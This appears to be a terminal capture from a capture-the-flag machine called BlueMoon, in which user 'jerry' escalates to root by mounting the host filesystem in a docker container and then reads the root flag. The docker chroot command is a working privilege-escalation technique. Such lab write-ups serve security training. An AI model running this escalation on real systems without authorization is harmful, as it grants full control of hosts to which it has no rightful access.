 jerry@BlueMoon:/$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk)
# cd root
# ls
root.txt
# cat root ^H.txt^H^H^H^H^H^H
cat: root: No such file or directory
cat: ''$'\b''.txt'$'\b\b\b\b\b\b': No such file or directory
# cat rot
cat: rot: No such file or directory
# cat root.txt
==> Congratulations <==
You Reached Root...!
Root-Flag
Fl4g{r00t-H4ckTh3P14n3t0nc34g41n}
Created By
Kirthik - Karvendhan
instagram = ____kirthik____
!......Bye See You Again......!